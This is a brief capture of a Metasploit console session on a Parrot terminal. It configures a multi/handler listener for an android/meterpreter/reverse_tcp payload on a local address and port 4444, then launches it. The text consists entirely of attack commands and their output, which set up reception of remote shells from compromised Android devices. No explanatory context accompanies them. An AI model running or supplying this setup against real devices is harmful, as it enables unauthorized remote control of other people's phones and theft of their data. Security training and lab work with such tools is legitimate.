 Parrot Terminal
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.4
lhost => 192.168.0.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit